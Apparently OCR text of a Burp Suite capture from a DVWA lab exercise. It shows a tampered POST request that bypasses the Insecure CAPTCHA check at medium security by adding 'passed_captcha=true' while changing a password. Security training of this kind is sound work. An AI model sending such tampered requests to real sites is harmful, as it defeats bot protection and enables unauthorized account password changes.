 请求
美化 Raw Hex
\n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.254.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://192.168.254.128
10 Connection: keep-alive
11 Referer: http://192.168.254.128/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=jp386plkkgkquaa95gb56otljj; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 step=2&password_new=123&password_conf=123&Change=Change&passed_captcha=true
响应
美化 Raw Hex 页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Insecure CAPTCHA